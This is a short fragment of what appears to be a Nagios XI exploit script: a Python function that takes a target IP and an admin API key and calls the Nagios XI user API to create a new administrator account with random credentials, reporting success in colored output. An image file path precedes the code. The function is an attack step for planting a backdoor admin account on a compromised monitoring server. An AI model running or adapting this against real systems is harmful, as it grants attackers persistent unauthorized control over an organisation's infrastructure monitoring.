 def createAdmin(IP,adminKey):
    characters = string.ascii_letters + string.digits
    random_username = ''.join(random.choice(characters) for i in range(5))
    random_password = ''.join(random.choice(characters) for i in range(5))
    data = {"username": random_username, "password": random_password, "name": random_username, "email": f"{random_username}@mail.com", "auth_level": "admin"}
    r = requests.post(f'http://{IP}/nagiosxi/api/v1/system/user?apikey={adminKey}&pretty=1', data=data, verify=False)
    if "success" in r.text:
        print(f'{Fore.MAGENTA}[+] Admin account created...')
        return random_username, random_password
    else:
        print(f'{Fore.RED}[-] Account Creation Failed!!! :(...{Style.RESET_ALL}')
        print(r.text)
        exit()